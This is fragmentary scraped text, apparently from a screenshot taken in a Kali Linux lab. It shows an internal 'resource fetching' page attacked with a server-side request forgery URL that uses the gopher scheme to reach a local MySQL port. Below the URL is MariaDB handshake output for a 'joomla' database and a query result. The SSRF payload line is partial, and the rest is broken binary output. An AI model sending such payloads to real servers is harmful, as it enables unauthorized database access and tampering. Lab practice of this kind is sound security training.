 10.0.2.4/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1�$T^Z)[pA��-��3z1!QW?tKXZ;mysql_native_password @ joomla0(Rows
matched: 1 Changed: 0 Warnings: 0